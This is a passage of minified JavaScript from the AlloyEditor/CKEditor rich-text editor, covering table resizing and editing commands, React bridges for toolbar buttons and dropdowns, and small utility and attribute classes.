l(Math.max(o-r,1))),a&&d.setStyle("width",l(a+r*(i?-1:1)))},0,this,[r,r&&e(r),s,s&&e(s),(!r||!s)&&e(d)+t(d,"left")+t(d,"right"),y])}}function c(e){a(e),r(),m.on("mouseup",u,this)}function u(e){e.removeListener(),s()}function p(e){C(e.data.getPageOffset().x)}var m,g,h,f,y,E,v,b,T;m=i.document,g=CKEDITOR.dom.element.createFromHtml('\x3cdiv data-cke-temp\x3d1 contenteditable\x3dfalse unselectable\x3don style\x3d"position:absolute;cursor:col-resize;filter:alpha(opacity\x3d0);opacity:0;padding:0;background-color:#004;background-image:none;border:0px none;z-index:10"\x3e\x3c/div\x3e',
m),i.on("destroy",function(){o(),g.remove()}),m.getDocumentElement().append(g),g.setStyles({width:l(n.width),height:l(n.height),left:l(n.x),top:l(n.y)}),g.on("mousedown",c,this),m.getBody().setStyle("cursor","col-resize"),g.show();var C=this.move=function(e){var t=e-Math.round(g.$.offsetWidth/2);if(_){if(t===b||t===T)return;t=Math.max(t,b),t=Math.min(t,T),y=t-f}g.setStyle("left",l(t))},_=(this.destroy=function(){o(),m.getBody().setStyle("cursor","auto"),g.remove()},this.isResizing=function(){return h})}
function s(e){var t=e.data.getTarget();if("mouseout"===e.name){if(!t.is("table"))return;for(var i=new CKEDITOR.dom.element(e.data.$.relatedTarget||e.data.$.toElement);i&&i.$&&!i.equals(t)&&!i.is("body");)i=i.getParent();if(!i||i.equals(t))return}t.getAscendant("table",1).removeCustomData("_cke_table_pillars"),e.removeListener()}if(!CKEDITOR.plugins.get("ae_tableresize")){var l=CKEDITOR.tools.cssLength;CKEDITOR.plugins.add("ae_tableresize",{requires:"ae_tabletools",init:function(e){e.on("contentDom",
function(){var t,i=e.editable();i.attachListener(i.isInline()?i:e.document,"mousemove",function(i){i=i.data;var l=i.getTarget();if(l.type===CKEDITOR.NODE_ELEMENT){var d=i.getPageOffset().x;if(t){if(t.isResizing())return t.move(d),void a(i);t.destroy(),t=null}var c,u;if((l.is("table")||l.getAscendant("tbody",1))&&(c=l.getAscendant("table",1),e.editable().contains(c))){(u=c.getCustomData("_cke_table_pillars"))||(c.setCustomData("_cke_table_pillars",u=n(c)),c.on("mouseout",s),c.on("mousedown",s));var p=
o(u,d);p&&(t=new r(e,p))}}})})}})}}(),function(){function e(e){function t(e){n.length>0||e.type==CKEDITOR.NODE_ELEMENT&&y.test(e.getName())&&!e.getCustomData("selected_cell")&&(CKEDITOR.dom.element.setMarker(o,e,"selected_cell",!0),n.push(e))}for(var i=e.getRanges(),n=[],o={},a=0;a<i.length;a++){var r=i[a];if(r.collapsed){var s=r.getCommonAncestor(),l=s.getAscendant("td",!0)||s.getAscendant("th",!0);l&&n.push(l)}else{var d,c=new CKEDITOR.dom.walker(r);for(c.guard=t;d=c.next();)if(d.type!=CKEDITOR.NODE_ELEMENT||
!d.is(CKEDITOR.dtd.table)){var u=d.getAscendant("td",!0)||d.getAscendant("th",!0);u&&!u.getCustomData("selected_cell")&&(CKEDITOR.dom.element.setMarker(o,u,"selected_cell",!0),n.push(u))}}}return CKEDITOR.dom.element.clearAllMarkers(o),n}function t(e){for(var t,i,n,o=0,a=e.length-1,r={};t=e[o++];)CKEDITOR.dom.element.setMarker(r,t,"delete_cell",!0);for(o=0;t=e[o++];)if((i=t.getPrevious())&&!i.getCustomData("delete_cell")||(i=t.getNext())&&!i.getCustomData("delete_cell"))return CKEDITOR.dom.element.clearAllMarkers(r),
i;return CKEDITOR.dom.element.clearAllMarkers(r),n=e[0].getParent(),(n=n.getPrevious())?n.getLast():(n=e[a].getParent(),(n=n.getNext())?n.getChild(0):null)}function i(t,i){for(var n=e(t),o=n[0],a=o.getAscendant("table"),r=o.getDocument(),s=n[0].getParent(),l=s.$.rowIndex,d=n[n.length-1],c=d.getParent().$.rowIndex+d.$.rowSpan-1,u=new CKEDITOR.dom.element(a.$.rows[c]),p=i?l:c,m=i?s:u,g=CKEDITOR.tools.buildTableMap(a),h=g[p],f=i?g[p-1]:g[p+1],y=g[0].length,E=r.createElement("tr"),v=0;h[v]&&v<y;v++){var b;
h[v].rowSpan>1&&f&&h[v]==f[v]?(b=h[v],b.rowSpan+=1):(b=(new CKEDITOR.dom.element(h[v])).clone(),b.removeAttribute("rowSpan"),b.appendBogus(),E.append(b),b=b.$),v+=b.colSpan-1}i?E.insertBefore(m):E.insertAfter(m)}function n(t){if(t instanceof CKEDITOR.dom.selection){for(var i=e(t),o=i[0],a=o.getAscendant("table"),r=CKEDITOR.tools.buildTableMap(a),s=i[0].getParent(),l=s.$.rowIndex,d=i[i.length-1],c=d.getParent().$.rowIndex+d.$.rowSpan-1,u=[],p=l;p<=c;p++){for(var m=r[p],g=new CKEDITOR.dom.element(a.$.rows[p]),
h=0;h<m.length;h++){var f=new CKEDITOR.dom.element(m[h]),y=f.getParent().$.rowIndex;if(1==f.$.rowSpan)f.remove();else if(f.$.rowSpan-=1,y==p){var E=r[p+1];E[h-1]?f.insertAfter(new CKEDITOR.dom.element(E[h-1])):(new CKEDITOR.dom.element(a.$.rows[p+1])).append(f,1)}h+=f.$.colSpan-1}u.push(g)}var v=a.$.rows,b=new CKEDITOR.dom.element(v[c+1]||(l>0?v[l-1]:null)||a.$.parentNode);for(p=u.length;p>=0;p--)n(u[p]);return b}return t instanceof CKEDITOR.dom.element&&(a=t.getAscendant("table"),1==a.$.rows.length?
a.remove():t.remove()),null}function o(e,t){for(var i=e.getParent(),n=i.$.cells,o=0,a=0;a<n.length;a++){var r=n[a];if(o+=t?1:r.colSpan,r==e.$)break}return o-1}function a(e,t){for(var i=t?1/0:0,n=0;n<e.length;n++){var a=o(e[n],t);(t?a<i:a>i)&&(i=a)}return i}function r(t,i){for(var n=e(t),o=n[0],r=o.getAscendant("table"),s=a(n,1),l=a(n),d=i?s:l,c=CKEDITOR.tools.buildTableMap(r),u=[],p=[],m=c.length,g=0;g<m;g++){u.push(c[g][d]);var h=i?c[g][d-1]:c[g][d+1];p.push(h)}for(g=0;g<m;g++){var f;u[g]&&(u[g].colSpan>
1&&p[g]==u[g]?(f=u[g],f.colSpan+=1):(f=(new CKEDITOR.dom.element(u[g])).clone(),f.removeAttribute("colSpan"),f.appendBogus(),f[i?"insertBefore":"insertAfter"].call(f,new CKEDITOR.dom.element(u[g])),f=f.$),g+=f.rowSpan-1)}}function s(t){for(var i,n,o=e(t),a=o[0],r=o[o.length-1],s=a.getAscendant("table"),l=CKEDITOR.tools.buildTableMap(s),d=[],c=0,u=l.length;c<u;c++)for(var p=0,m=l[c].length;p<m;p++)l[c][p]==a.$&&(i=p),l[c][p]==r.$&&(n=p);for(c=i;c<=n;c++)for(p=0;p<l.length;p++){var g=l[p],h=new CKEDITOR.dom.element(s.$.rows[p]),
f=new CKEDITOR.dom.element(g[c]);f.$&&(1==f.$.colSpan?f.remove():f.$.colSpan-=1,p+=f.$.rowSpan-1,h.$.cells.length||d.push(h))}var y=s.$.rows[0]&&s.$.rows[0].cells,E=new CKEDITOR.dom.element(y[i]||(i?y[i-1]:s.$.parentNode));return d.length==u&&s.remove(),E}function l(e,t){var i=e.getStartElement(),n=i.getAscendant("td",1)||i.getAscendant("th",1);if(n){var o=n.clone();o.appendBogus(),t?o.insertBefore(n):o.insertAfter(n)}}function d(i){if(i instanceof CKEDITOR.dom.selection){for(var n=e(i),o=n[0]&&n[0].getAscendant("table"),
a=t(n),r=n.length-1;r>=0;r--)d(n[r]);a?u(a,!0):o&&o.remove()}else if(i instanceof CKEDITOR.dom.element){var s=i.getParent();1==s.getChildCount()?s.remove():i.remove()}}function c(e){var t=e.getBogus();t&&t.remove(),e.trim()}function u(e,t){var i=e.getDocument(),n=CKEDITOR.document;CKEDITOR.env.ie&&10==CKEDITOR.env.version&&(n.focus(),i.focus());var o=new CKEDITOR.dom.range(i);o["moveToElementEdit"+(t?"End":"Start")](e)||(o.selectNodeContents(e),o.collapse(!t)),o.select(!0)}function p(e,t,i){var n=
e[t];if("undefined"==typeof i)return n;for(var o=0;n&&o<n.length;o++){if(i.is&&n[o]==i.$)return o;if(o==i)return new CKEDITOR.dom.element(n[o])}return i.is?-1:null}function m(e,t){for(var i=[],n=0;n<e.length;n++){var o=e[n];i.push(o[t]),o[t].rowSpan>1&&(n+=o[t].rowSpan-1)}return i}function g(t,i,n){var o,a=e(t);if((i?1!=a.length:a.length<2)||(o=t.getCommonAncestor())&&o.type==CKEDITOR.NODE_ELEMENT&&o.is("table"))return!1;var r,s=a[0],l=s.getAscendant("table"),d=CKEDITOR.tools.buildTableMap(l),u=d.length,
m=d[0].length,g=s.getParent().$.rowIndex,h=p(d,g,s);if(i){var f;try{var y=parseInt(s.getAttribute("rowspan"),10)||1,E=parseInt(s.getAttribute("colspan"),10)||1;f=d["up"==i?g-y:"down"==i?g+y:g]["left"==i?h-E:"right"==i?h+E:h]}catch(e){return!1}if(!f||s.$==f)return!1;a["up"==i||"left"==i?"unshift":"push"](new CKEDITOR.dom.element(f))}for(var v=s.getDocument(),b=g,T=0,C=0,_=!n&&new CKEDITOR.dom.documentFragment(v),R=0,A=0;A<a.length;A++){r=a[A];var I=r.getParent(),k=r.getFirst(),D=r.$.colSpan,w=r.$.rowSpan,
S=I.$.rowIndex,O=p(d,S,r);if(R+=D*w,C=Math.max(C,O-h+D),T=Math.max(T,S-g+w),!n){if(c(r),r.getChildren().count()){if(S!=b&&k&&(!k.isBlockBoundary||!k.isBlockBoundary({br:1}))){var x=_.getLast(CKEDITOR.dom.walker.whitespaces(!0));!x||x.is&&x.is("br")||_.append("br")}r.moveChildren(_)}A?r.remove():r.setHtml("")}b=S}if(n)return T*C==R;_.moveChildren(s),s.appendBogus(),C>=m?s.removeAttribute("rowSpan"):s.$.rowSpan=T,T>=u?s.removeAttribute("colSpan"):s.$.colSpan=C;var P=new CKEDITOR.dom.nodeList(l.$.rows),
N=P.count();for(A=N-1;A>=0;A--){var B=P.getItem(A);B.$.cells.length||(B.remove(),N++)}return s}function h(t,i){var n=e(t);if(n.length>1)return!1;if(i)return!0;var o,a,r,s,l=n[0],d=l.getParent(),c=d.getAscendant("table"),u=CKEDITOR.tools.buildTableMap(c),m=d.$.rowIndex,g=p(u,m,l),h=l.$.rowSpan;if(h>1){a=Math.ceil(h/2),r=Math.floor(h/2),s=m+a;var f,y=new CKEDITOR.dom.element(c.$.rows[s]),E=p(u,s);o=l.clone();for(var v=0;v<E.length;v++){if(f=E[v],f.parentNode==y.$&&v>g){o.insertBefore(new CKEDITOR.dom.element(f));
break}f=null}f||y.append(o)}else{r=a=1,y=d.clone(),y.insertAfter(d),y.append(o=l.clone());for(var b=p(u,m),T=0;T<b.length;T++)b[T].rowSpan++}return o.appendBogus(),l.$.rowSpan=a,o.$.rowSpan=r,1==a&&l.removeAttribute("rowSpan"),1==r&&o.removeAttribute("rowSpan"),o}function f(t,i){var n=e(t);if(n.length>1)return!1;if(i)return!0;var o,a,r,s=n[0],l=s.getParent(),d=l.getAscendant("table"),c=CKEDITOR.tools.buildTableMap(d),u=l.$.rowIndex,g=p(c,u,s),h=s.$.colSpan;if(h>1)a=Math.ceil(h/2),r=Math.floor(h/2);
else{r=a=1;for(var f=m(c,g),y=0;y<f.length;y++)f[y].colSpan++}return o=s.clone(),o.insertAfter(s),o.appendBogus(),s.$.colSpan=a,o.$.colSpan=r,1==a&&s.removeAttribute("colSpan"),1==r&&o.removeAttribute("colSpan"),o}if(!CKEDITOR.plugins.get("ae_tabletools")){var y=/^(?:td|th)$/;CKEDITOR.plugins.add("ae_tabletools",{init:function(e){function t(e){return CKEDITOR.tools.extend(e||{},{contextSensitive:1,refresh:function(e,t){this.setState(t.contains({td:1,th:1},1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}
function o(t,i){var n=e.getCommand(t);n||(n=e.addCommand(t,i),e.addFeature(n))}e.lang.table;o("rowDelete",t({requiredContent:"table",exec:function(e){var t=e.getSelection();u(n(t))}})),o("rowInsertBefore",t({requiredContent:"table",exec:function(e){var t=e.getSelection();i(t,!0)}})),o("rowInsertAfter",t({requiredContent:"table",exec:function(e){var t=e.getSelection();i(t)}})),o("columnDelete",t({requiredContent:"table",exec:function(e){var t=e.getSelection(),i=s(t);i&&u(i,!0)}})),o("columnInsertBefore",
t({requiredContent:"table",exec:function(e){var t=e.getSelection();r(t,!0)}})),o("columnInsertAfter",t({requiredContent:"table",exec:function(e){var t=e.getSelection();r(t)}})),o("cellDelete",t({requiredContent:"table",exec:function(e){var t=e.getSelection();d(t)}})),o("cellMerge",t({allowedContent:"td[colspan,rowspan]",requiredContent:"td[colspan,rowspan]",exec:function(e){u(g(e.getSelection()),!0)}})),o("cellMergeRight",t({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(e){u(g(e.getSelection(),
"right"),!0)}})),o("cellMergeDown",t({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(e){u(g(e.getSelection(),"down"),!0)}})),o("cellVerticalSplit",t({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(e){u(h(e.getSelection()))}})),o("cellHorizontalSplit",t({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(e){u(f(e.getSelection()))}})),o("cellInsertBefore",t({requiredContent:"table",exec:function(e){var t=e.getSelection();l(t,
!0)}})),o("cellInsertAfter",t({requiredContent:"table",exec:function(e){var t=e.getSelection();l(t)}}))},getSelectedCells:e})}}(),CKEDITOR.tools.buildTableMap=function(e){for(var t=e.$.rows,i=-1,n=[],o=0;o<t.length;o++){i++,!n[i]&&(n[i]=[]);for(var a=-1,r=0;r<t[o].cells.length;r++){var s=t[o].cells[r];for(a++;n[i][a];)a++;for(var l=isNaN(s.colSpan)?1:s.colSpan,d=isNaN(s.rowSpan)?1:s.rowSpan,c=0;c<d;c++){n[i+c]||(n[i+c]=[]);for(var u=0;u<l;u++)n[i+c][a+u]=t[o].cells[r]}a+=l-1}}return n},function(){function e(){}
function t(e,t,o){var a=AlloyEditor.Buttons[e];return n[o.name]=n[o.name]||{},n[o.name][e]=n[o.name][e]||t,a||(a=createReactClass(CKEDITOR.tools.merge(i,{displayName:e,propTypes:{editor:PropTypes.object.isRequired,tabIndex:PropTypes.number},statics:{key:e},render:function(){var t=this.props.editor.get("nativeEditor"),i="ae-button ae-button-bridge",o=n[t.name][e].name||n[t.name][e].command||e,a=n[t.name][e].label,r="button-"+o,s="ae-icon-"+o,l={},d=CKEDITOR.skin.getIconStyle(o);if(d){var c=d.split(";");
l.backgroundImage=c[0].substring(c[0].indexOf(":")+1),l.backgroundPosition=c[1].substring(c[1].indexOf(":")+1),l.backgroundSize=c[2].substring(c[2].indexOf(":")+1)}return React.createElement("button",{"aria-label":a,className:i,"data-type":r,onClick:this._handleClick,tabIndex:this.props.tabIndex,title:a},React.createElement("span",{className:s,style:l}))},_handleClick:function(t){var i=this.props.editor.get("nativeEditor"),o=n[i.name][e].command,a=n[i.name][e].onClick;a?a.call(this):i.execCommand(o),
i.fire("actionPerformed",this)}})),AlloyEditor.Buttons[e]=a),a}if(!CKEDITOR.plugins.get("ae_buttonbridge")){var i={toFeature:e},n={};CKEDITOR.plugins.get("button")||(CKEDITOR.UI_BUTTON="button",CKEDITOR.plugins.add("button",{})),CKEDITOR.plugins.add("ae_buttonbridge",{requires:["ae_uibridge"],beforeInit:function(e){e.ui.addButton=function(e,t){this.add(e,CKEDITOR.UI_BUTTON,t)},e.ui.addHandler(CKEDITOR.UI_BUTTON,{add:t,create:function(e){var i="buttonBridge"+(1E9*Math.random()>>>0),n=t(i,e);return new n}})}})}}(),
function(){function e(){}function t(e,t,o){var a=AlloyEditor.Buttons[e];return n[o.name]=n[o.name]||{},n[o.name][e]=n[o.name][e]||t,a||(a=createReactClass(CKEDITOR.tools.merge(i,{displayName:e,propTypes:{editor:PropTypes.object.isRequired,tabIndex:PropTypes.number},statics:{key:e},render:function(){var t=this.props.editor.get("nativeEditor"),i=n[t.name][e].name||n[t.name][e].command||e,o="ae-button ae-button-bridge",a="ae-icon-"+i,r={},s=CKEDITOR.skin.getIconStyle(i);if(s){var l=s.split(";");r.backgroundImage=
l[0].substring(l[0].indexOf(":")+1),r.backgroundPosition=l[1].substring(l[1].indexOf(":")+1),r.backgroundSize=l[2].substring(l[2].indexOf(":")+1)}var d;return this.props.expanded&&(d=this._getMenu()),React.createElement("div",{className:"ae-container ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":n[t.name][e].label,className:o,onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:n[t.name][e].label},React.createElement("span",
{className:a,style:r})),d)},_getMenu:function(){return React.createElement(AlloyEditor.ButtonDropdown,{onDismiss:this.props.toggleDropdown},this._getMenuItems())},_getMenuItems:function(){var e=this.props.editor.get("nativeEditor"),i=t.onMenu(),n=Object.keys(i).map(function(t){var n=e.getMenuItem(t);if(!n)return null;var o=n.definition||n,a=i[t],r="ae-toolbar-element "+(a===CKEDITOR.TRISTATE_ON?"active":""),s=a===CKEDITOR.TRISTATE_DISABLED,l=function(){o.command?e.execCommand(o.command):o.onClick&&
o.onClick.apply(o)};return React.createElement("li",{key:n.name,role:"option"},React.createElement("button",{className:r,disabled:s,onClick:l},o.label))}.bind(this));return n}})),AlloyEditor.Buttons[e]=a),a}if(!CKEDITOR.plugins.get("ae_menubuttonbridge")){var i={toFeature:e},n={};CKEDITOR.plugins.get("menubutton")||(CKEDITOR.UI_MENU_BUTTON="menubutton",CKEDITOR.plugins.add("menubutton",{})),CKEDITOR.plugins.add("ae_menubuttonbridge",{requires:["ae_uibridge","ae_menubridge"],beforeInit:function(e){e.ui.addMenuButton=
function(e,t){this.add(e,CKEDITOR.UI_MENUBUTTON,t)},e.ui.addHandler(CKEDITOR.UI_MENUBUTTON,{add:t,create:function(e){var i="buttonBridge"+(1E9*Math.random()>>>0),n=t(i,e);return new n}})}})}}(),function(){CKEDITOR.plugins.get("ae_menubridge")||CKEDITOR.plugins.add("ae_menubridge",{beforeInit:function(e){if(!CKEDITOR.plugins.get("menu")){for(var t=[],i=e._.menuGroups={},n=e._.menuItems={},o=0;o<t.length;o++)i[t[o]]=o+1;e.addMenuGroup=function(e,t){i[e]=t||100},e.addMenuItem=function(e,t){i[t.group]&&
(n[e]={name:e,definition:t})},e.addMenuItems=function(e){for(var t in e)this.addMenuItem(t,e[t])},e.getMenuItem=function(e){return n[e]},e.removeMenuItem=function(e){delete n[e]}}}})}(),function(){function e(){}if(!CKEDITOR.plugins.get("ae_panelmenubuttonbridge")){var t={createPanel:e},i={},n=function(e,n,o){var a=AlloyEditor.Buttons[e];return i[o.name]=i[o.name]||{},i[o.name][e]=i[o.name][e]||n,a||(a=createReactClass(CKEDITOR.tools.merge(t,{displayName:e,propTypes:{editor:PropTypes.object.isRequired},
statics:{key:e},render:function(){var t=this.props.editor.get("nativeEditor"),n=i[t.name][e].name||i[t.name][e].command||e,o="ae-button ae-button-bridge",a="ae-icon-"+n,r={},s=CKEDITOR.skin.getIconStyle(n);if(s){var l=s.split(";");r.backgroundImage=l[0].substring(l[0].indexOf(":")+1),r.backgroundPosition=l[1].substring(l[1].indexOf(":")+1),r.backgroundSize=l[2].substring(l[2].indexOf(":")+1)}var d;return this.props.expanded&&(d=this._getPanel()),React.createElement("div",{className:"ae-container ae-has-dropdown"},
React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":i[t.name][e].label,className:o,onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:i[t.name][e].label},React.createElement("span",{className:a,style:r})),d)},_getPanel:function(){var t=this.props.editor.get("nativeEditor"),n=i[t.name][e].onBlock,o={hide:this.props.toggleDropdown,show:this.props.toggleDropdown},a=new CKEDITOR.dom.element("div"),r={element:a,keys:{}};return n&&n.call(this,
o,r),React.createElement(AlloyEditor.ButtonDropdown,{onDismiss:this.props.toggleDropdown},React.createElement("div",{className:a.getAttribute("class"),dangerouslySetInnerHTML:{__html:a.getHtml()}}))}})),AlloyEditor.Buttons[e]=a),a};CKEDITOR.plugins.get("panelmenubutton")||(CKEDITOR.UI_PANELBUTTON="panelmenubutton",CKEDITOR.plugins.add("panelmenubutton",{})),CKEDITOR.plugins.get("panelbutton")||(CKEDITOR.UI_PANELBUTTON="panelbutton",CKEDITOR.plugins.add("panelbutton",{})),CKEDITOR.plugins.add("ae_panelmenubuttonbridge",
{requires:["ae_uibridge"],beforeInit:function(e){e.ui.addPanelMenuButton=function(e,t){this.add(e,CKEDITOR.UI_PANELBUTTON,t)},e.ui.addHandler(CKEDITOR.UI_PANELBUTTON,{add:n,create:function(e){var t="panelMenuButtonBridge"+(1E9*Math.random()>>>0),i=n(t,e);return new i}})}})}}(),function(){function e(){}if(!CKEDITOR.plugins.get("ae_richcombobridge")){var t={commit:e,createPanel:e,disable:e,enable:e,getState:e,hideGroup:e,hideItem:e,mark:e,showAll:e,startGroup:e,unmarkAll:e},i={},n=function(e,n,o){var a=
AlloyEditor.Buttons[e];return i[o.name]=i[o.name]||{},i[o.name][e]=i[o.name][e]||n,i[o.name][e].currentValue=void 0,a||(a=createReactClass(CKEDITOR.tools.merge(t,{displayName:e,propTypes:{editor:PropTypes.object.isRequired},statics:{key:e},add:function(e,t,i){this._items.push({preview:t,title:i,value:e})},componentWillMount:function(){var t=this.props.editor.get("nativeEditor"),n=i[t.name][e];this._items=[],this.setValue=this._setValue,n.init&&n.init.call(this),n.onRender&&n.onRender.call(this)},
componentWillUnmount:function(){this._cacheValue(this.state.value),this.setValue=this._cacheValue},getInitialState:function(){return{value:i[o.name][e].currentValue}},getValue:function(){return this.state.value},render:function(){var t,o=this.props.editor.get("nativeEditor"),a=i[o.name][e].currentValue||n.label;return this.props.expanded&&(t=this._getItemsList()),React.createElement("div",{className:"ae-container-dropdown ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,
"aria-label":a,className:"ae-toolbar-element",onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:a},React.createElement("div",{className:"ae-container"},React.createElement("span",{className:"ae-container-dropdown-selected-item"},a),React.createElement("span",{className:"ae-icon-arrow"}))),t)},_cacheValue:function(t){var n=this.props.editor.get("nativeEditor");i[n.name][e].currentValue=t},_getItems:function(){var e=this,t=this._items.map(function(t){var i="ae-toolbar-element "+
(t.value===this.state.value?"active":"");return React.createElement("li",{key:t.title,role:"option"},React.createElement("button",{className:i,dangerouslySetInnerHTML:{__html:t.preview},"data-value":t.value,onClick:e._onClick}))}.bind(this));return t},_getItemsList:function(){return React.createElement(AlloyEditor.ButtonDropdown,{onDismiss:this.props.toggleDropdown},this._getItems())},_onClick:function(t){var n=this.props.editor.get("nativeEditor"),o=i[n.name][e];if(o.onClick){var a=t.currentTarget.getAttribute("data-value");
o.onClick.call(this,a),i[n.name][e].currentValue=a,n.fire("actionPerformed",this)}},_setValue:function(e){this._cacheValue(e),this.setState({value:e})}})),AlloyEditor.Buttons[e]=a),a};CKEDITOR.plugins.get("richcombo")||(CKEDITOR.UI_RICHCOMBO="richcombo",CKEDITOR.plugins.add("richcombo",{})),CKEDITOR.plugins.add("ae_richcombobridge",{requires:["ae_uibridge"],beforeInit:function(e){e.ui.addRichCombo=function(e,t){this.add(e,CKEDITOR.UI_RICHCOMBO,t)},e.ui.addHandler(CKEDITOR.UI_RICHCOMBO,{add:n,create:function(e){var t=
"richComboBridge"+(1E9*Math.random()>>>0),i=n(t,e);return new i}})}})}}(),function(){CKEDITOR.plugins.get("ae_uibridge")||CKEDITOR.plugins.add("ae_uibridge",{beforeInit:function(e){var t=e.ui.add;e.ui.add=function(i,n,o){t.apply(this,arguments);var a=this._.handlers[n];a&&a.add&&(a.add(i,o,e),AlloyEditor.registerBridgeButton(i,e.__processingPlugin__.plugin.name))}}})}();var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==
typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){var e={isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},isBoolean:function(e){return"boolean"==typeof e},isFunction:function(e){return"function"==typeof e},isNull:function(e){return null===e},isNumber:function(e){return"number"==typeof e&&isFinite(e)},isObject:function(t){var i="undefined"==typeof t?"undefined":_typeof(t);return t&&("object"===i||e.isFunction(t))},isString:function(e){return"string"==
typeof e},mix:function(e,t){var i=Object.prototype.hasOwnProperty;for(var n in t)i.call(t,n)&&(e[n]=t[n])},toInt:function(e){return parseInt(e,10)}};AlloyEditor.Lang=e}(),function(){var e={extend:function(e,t,i,n){if(!t||!e)throw"extend failed, verify dependencies";var o=t.prototype,a=Object.create(o);return e.prototype=a,a.constructor=e,e.superclass=o,t!==Object&&o.constructor===Object.prototype.constructor&&(o.constructor=t),i&&AlloyEditor.Lang.mix(a,i),n&&AlloyEditor.Lang.mix(e,n),e}};AlloyEditor.OOP=
e}(),function(){function e(e){this.__config__=e||{},this.__ATTRS__={}}e.prototype={constructor:e,get:function(e){var t=this.constructor.ATTRS[e];if(t){this._isInitialized(e)||this._init(e);var i=this.__ATTRS__[e];return t.getter&&(i=this._callStringOrFunction(t.getter,i)),i}},set:function(e,t){var i=this.constructor.ATTRS[e];i&&(this._isInitialized(e)||this._init(e),i.readOnly||i.writeOnce&&this._isInitialized(e)||i.validator&&!this._callStringOrFunction(i.validator,t)||(i.setter&&(t=this._callStringOrFunction(i.setter,
t)),this.__ATTRS__[e]=t))},_callStringOrFunction:function(e,t){var i=null;return AlloyEditor.Lang.isArray(t)||(t=[t]),AlloyEditor.Lang.isString(e)&&AlloyEditor.Lang.isFunction(this[e])?i=this[e].apply(this,t):AlloyEditor.Lang.isFunction(e)&&(i=e.apply(this,t)),i},_init:function(e){var t,i=this.constructor.ATTRS[e],n=Object.prototype.hasOwnProperty.call(i,"value"),o=Object.prototype.hasOwnProperty.call(this.__config__,e);if(i.valueFn)t=this._callStringOrFunction(i.valueFn,t),this.__ATTRS__[e]=t;else if(i.readOnly)t=
i.value;else if(i.writeOnce)if(o)t=this.__config__[e];else{if(!n)return;t=i.value}else o?t=this.__config__[e]:n&&(t=i.value);if(i.validator&&o&&!this._callStringOrFunction(i.validator,t)){if(!n)return;t=i.value}i.setter&&o&&(t=this._callStringOrFunction(i.setter,t)),this.__ATTRS__[e]=t},_isInitialized:function(e){return Object.prototype.hasOwnProperty.call(this.__ATTRS__,e)}},AlloyEditor.Attribute=e}(),function(){function e(t){e.superclass.constructor.call(this,t),this.init(t)}AlloyEditor.OOP.extend(e,
AlloyEditor.Attribute,{init:function(e){this._callChain("initializer",e)},destroy:function(){this._callChain("destructor")},_callChain:function(e,t){for(var i=[],n=this.constructor;n;)AlloyEditor.Lang.isFunction(n.prototype[e])&&i.push(n.prototype[e]),n=n.superclass?n.superclass.constructor:null;i=i.reverse(),t=AlloyEditor.Lang.isArray(t)?t:[t];for(var o=0;o<i.length;o++){var a=i[o];a.apply(this,t)}}}),AlloyEditor.Base=e}(),function(){var e=function(){return"ae-arrow-box ae-arrow-box-bottom"};AlloyEditor.SelectionGetArrowBoxClasses=
{table:e}}(),function(){var e={left:0,top:0},t=function(t,i){var n=ReactDOM.findDOMNode(t),o=t.props.editor.get("nativeEditor"),a=o.config.uiNode||document.body,r=getComputedStyle(a),s=parseInt(r.getPropertyValue("margin-left"),10),l=parseInt(r.getPropertyValue("margin-right"),10),d=s+a.clientWidth+l,c=n.offsetWidth/2,u=(new CKEDITOR.dom.window(window)).getScrollPosition(),p=t.props.gutter||e,m=t.getWidgetXYPoint(i.left+i.width/2-u.x,i.top+u.y,CKEDITOR.SELECTION_BOTTOM_TO_TOP),g=[i.left+i.width/2-
c-u.x,i.top-n.offsetHeight+u.y-p.top];g[0]<0?g[0]=0:g[0]>d-n.offsetWidth&&(g[0]=d-n.offsetWidth),t.moveToPoint(m,g)},i=function(e){var i=e.selectionData?e.selectionData:e.editorEvent?e.editorEvent.data.selectionData:null;if(i&&i.element)return t(this,i.element.getClientRect()),!0},n=function(e){var i=e.editor.get("nativeEditor"),n=i.config.uiNode,o=n?n.scrollTop:0,a=(new CKEDITOR.Table(i)).getFromSelection(),r=a.getClientRect();return r.top+=o,t(this,r),!0};AlloyEditor.SelectionSetPosition={image:i,
table:n}}(),function(){var e=function(e,t){return t.getText().length===e.endOffset||t.equals(e.startContainer)&&t.equals(e.endContainer)&&e.startOffset===e.endOffset&&1===e.endOffset},t=function(e){var t=e.data.selectionData;return!(!t.element||"ae_embed"!==t.element.getAttribute("data-widget"))},i=function(t){var i=t.editor.get("nativeEditor"),n=i.getSelection().getRanges()[0],o=t.data.selectionData,a=(new CKEDITOR.Link(i)).getFromSelection(),r=i.isSelectionEmpty(),s=!o.element||"img"!==o.element.getName();
return!(!(r&&s&&a&&a.getText().length!==n.endOffset&&a)||a.isReadOnly()||e(n,a))},n=function(e){var t=e.data.selectionData,i=!1;if(e.editor){var n=e.editor._getNativeEditor();i=n.isSelectionEmpty()}var o=function(e){return"image"===e.getAttribute("data-widget")||e.getAscendant(function(e){return"image"===e.getAttribute("data-widget")})};return!(!t.element||"img"!==t.element.getName()||i||t.element.isReadOnly()&&!o(t.element))},o=function(e){var t=e.editor.get("nativeEditor"),i=t.isSelectionEmpty(),
